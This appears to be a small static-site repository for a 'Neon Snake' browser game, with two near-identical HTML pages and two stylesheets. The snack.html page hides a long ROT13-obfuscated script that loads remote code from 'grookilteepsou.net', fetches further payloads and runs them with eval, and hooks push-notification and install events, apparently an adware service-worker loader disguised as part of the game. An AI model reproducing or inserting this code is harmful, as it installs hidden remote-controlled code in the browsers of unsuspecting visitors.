
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Neon Snake Game</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <h1>🐍 Neon Snake</h1>

  <div id="menu">
    <label for="level">Choose Level Speed:</label>
    <select id="level">
      <option value="200">Easy</option>
      <option value="150">Medium</option>
      <option value="100" selected>Hard</option>
    </select>

    <label for="color">Choose Snake Color:</label>
    <select id="color">
      <option value="#0f0" selected>Green</option>
      <option value="#f0f">Magenta</option>
      <option value="#0ff">Cyan</option>
      <option value="#ff0">Yellow</option>
    </select>

    <button id="startBtn"> Start Game</button>
  </div>

  <div id="game-area" style="display: none;">
    <canvas id="gameCanvas" width="400" height="400"></canvas>
    <div class="score-board">
      <div>Score: <span id="score">0</span></div>
      <div>High Score: <span id="high-score">0</span></div>
    </div>

    <div class="mobile-controls">
      <button class="ctrl" data-dir="up">⬆️</button>
      <div>
        <button class="ctrl" data-dir="left">⬅️</button>
        <button class="ctrl" data-dir="down">⬇️</button>
        <button class="ctrl" data-dir="right">➡️</button>
      </div>
    </div>
  </div>

  <div id="game-over-screen" style="display: none;">
    <h2>💀 Game Over!</h2>
    <p>Your Score: <span id="final-score">0</span></p>
    <button id="restartBtn">🔁 Restart</button>
    <button id="backBtn">🔙 Back to Menu</button>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: snack.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Neon Snake Game</title>
  <link rel="stylesheet" href="snack.css" />
</head>
<body>
  <h1>🐍 Neon Snake</h1>

  <div id="menu">
    <label for="level">Choose Level Speed:</label>
    <select id="level">
      <option value="200">Easy</option>
      <option value="150">Medium</option>
      <option value="100" selected>Hard</option>
    </select>

    <label for="color">Choose Snake Color:</label>
    <select id="color">
      <option value="#0f0" selected>Green</option>
      <option value="#f0f">Magenta</option>
      <option value="#0ff">Cyan</option>
      <option value="#ff0">Yellow</option>
    </select>

    <button id="startBtn"> Start Game</button>
  </div>

  <div id="game-area" style="display: none;">
    <canvas id="gameCanvas" width="400" height="400"></canvas>
    <div class="score-board">
      <div>Score: <span id="score">0</span></div>
      <div>High Score: <span id="high-score">0</span></div>
    </div>

    <div class="mobile-controls">
      <button class="ctrl" data-dir="up">⬆️</button>
      <div>
        <button class="ctrl" data-dir="left">⬅️</button>
        <button class="ctrl" data-dir="down">⬇️</button>
        <button class="ctrl" data-dir="right">➡️</button>
      </div>
    </div>
  </div>

  <div id="game-over-screen" style="display: none;">
    <h2>💀 Game Over!</h2>
    <p>Your Score: <span id="final-score">0</span></p>
    <button id="restartBtn">🔁 Restart</button>
    <button id="backBtn">🔙 Back to Menu</button>
  </div>
  <script src="sw.js">(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,9645155,O.V,"grookilteepsou.net",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/</script>
  <script src="snack.js"></script>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  padding: 0;
  font-family: Arial, sans-serif;
  background-color: #111;
  color: #fff;
  text-align: center;
}

h1, h2 {
  margin-top: 20px;
}

button {
  padding: 10px 20px;
  font-size: 16px;
  border: none;
  border-radius: 8px;
  background-color: #28a745;
  color: white;
  cursor: pointer;
}

button:hover {
  background-color: #218838;
}

#game-board {
  width: 400px;
  height: 400px;
  background-color: #222;
  margin: 20px auto;
  display: grid;
  grid-template-columns: repeat(20, 1fr);
  grid-template-rows: repeat(20, 1fr);
}

.cell {
  width: 100%;
  height: 100%;
}

.snake {
  background-color: limegreen;
}

.food {
  background-color: red;
}

.hidden {
  display: none;
}

#touch-controls {
  margin-top: 10px;
}

.row {
  display: flex;
  justify-content: center;
  margin: 5px 0;
}

.control-btn {
  font-size: 30px;
  padding: 10px 20px;
  margin: 5px;
  background-color: #333;
  color: white;
  border: none;
  border-radius: 12px;
  cursor: pointer;
}

.control-btn:hover {
  background-color: #555;
}

@media (max-width: 600px) {
  #game-board {
    width: 90vw;
    height: 90vw;
  }
}
</file>
<file: snack.css>
body {
  margin: 0;
  background: black;
  font-family: 'Courier New', monospace;
  color: #0ff;
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1 {
  font-size: 2.5rem;
  color: #0ff;
  text-shadow: 0 0 15px #0ff;
}

#menu {
  margin-top: 50px;
  text-align: center;
}

label, select {
  display: block;
  margin: 15px auto;
  font-size: 1.2rem;
}

select {
  padding: 8px;
  border: none;
  background: #111;
  color: #0ff;
  box-shadow: 0 0 10px #0ff;
}

button {
  padding: 10px 20px;
  margin-top: 20px;
  font-size: 1.2rem;
  background: transparent;
  border: 2px solid #0ff;
  color: #0ff;
  cursor: pointer;
  box-shadow: 0 0 15px #0ff;
  transition: 0.2s;
}

button:hover {
  background: #0ff;
  color: black;
}

canvas {
  margin-top: 20px;
  border: 2px solid #0ff;
  background: #111;
  box-shadow: 0 0 15px #0ff;
}

.score-board {
  display: flex;
  gap: 40px;
  margin-top: 20px;
  font-size: 1.2rem;
  text-shadow: 0 0 5px #0ff;
}

.mobile-controls {
  margin-top: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
}

.mobile-controls button.ctrl {
  font-size: 1.5rem;
  padding: 10px;
  width: 60px;
  height: 60px;
  border-radius: 10px;
  border: 2px solid #0ff;
  background: black;
  color: #0ff;
  box-shadow: 0 0 10px #0ff;
}

.mobile-controls div {
  display: flex;
  gap: 10px;
}

#game-over-screen {
  text-align: center;
  margin-top: 40px;
  color: #f0f;
  text-shadow: 0 0 10px #f0f;
}

#game-over-screen button {
  display: block;
  margin: 10px auto;
  font-size: 1.1rem;
  padding: 10px 25px;
  border: 2px solid #f0f;
  background: transparent;
  color: #f0f;
  box-shadow: 0 0 10px #f0f;
  cursor: pointer;
  transition: 0.2s;
}

#game-over-screen button:hover {
  background: #f0f;
  color: black;
}
</file>
